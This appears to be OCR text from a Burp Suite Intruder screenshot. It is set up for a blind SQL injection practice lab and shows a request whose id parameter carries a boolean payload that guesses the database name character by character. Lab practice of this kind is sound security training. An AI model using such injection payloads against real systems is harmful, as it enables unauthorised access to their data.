 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),8)=%27kanwolo§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh